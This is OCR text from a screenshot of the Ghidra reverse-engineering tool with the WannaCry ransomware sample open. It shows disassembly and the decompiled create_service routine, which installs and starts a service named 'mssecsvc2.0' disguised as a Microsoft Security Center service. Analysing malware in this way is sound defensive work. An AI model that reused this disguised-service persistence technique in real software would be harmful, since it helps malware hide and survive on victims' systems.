 CodeBrowser: WannaCry:/wannacry
File Edit Analysis Navigation Search Select Tools Window Help
I D U L F B
Program Trees
wannacry
Headers
.text
.rdata
.data
.rsrc
Program Tree ×
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
BuiltInTypes
AIFF-Sound
Alignment
AU-Sound
BitmapResource
bool
byte
char
complex16
complex32
complex8
Filter:
Listing: wannacry
*wannacry
00407c35 7c d6 JL
00407c37 5f POP
00407c38 5e POP
00407c39 5d POP
00407c3a 33 c0 XOR
00407c3c 5b POP
00407c3d c3 RET
00407c3e 90 ??
00407c3f 90 ??
***********
*
***********
undefined4
undefined4 EAX:4
undefined1 Stack[-0x
create_serv
00407c40 81 ec 04 SUB
01 00 00
00407c46 8d 44 24 00 LEA
00407c4a 57 PUSH
00407c4b 68 60 f7 PUSH
70 00
00407c50 68 30 13 PUSH
43 00
00407c55 50 PUSH
00407c56 ff 15 0c CALL
a1 40 00
00407c5c 83 c4 0c ADD
00407c5f 68 3f 00 PUSH
0f 00
00407c64 6a 00 PUSH
00407c66 6a 00 PUSH
00407c68 ff 15 10 CALL
a0 40 00
Decompile: create_service - (wannacry)
1
2 undefined4 create_service(void)
3
4 {
5 SC_HANDLE hSCManager;
6 SC_HANDLE hService;
7 char local_104 [260];
8
9 sprintf(local_104,s_%s_-m_security_00431330,&lpFilename_0070f760);
10 hSCManager = OpenSCManagerA(NULL,NULL,0xf003f);
11 if (hSCManager != NULL) {
12 hService = CreateServiceA(hSCManager,s_mssecsvc2.0_004312fc,
13 s_Microsoft_Security_Center_(2.0)_S_00431308,0xf01ff,0x10,2,1,
14 local_104,NULL,NULL,NULL,NULL,NULL);
15 if (hService != NULL) {
16 StartServiceA(hService,0,NULL);
17 CloseServiceHandle(hService);
18 }
19 CloseServiceHandle(hSCManager);
20 return 0;
21 }
22 return 0;
23 }
24
Decompile: create_service × Functions ×
Console - Scripting
Successfully compiled: WindowsResourceReference.java
00407c40 create_service SUB ESP,0x104
3:57 PM
8/17/2019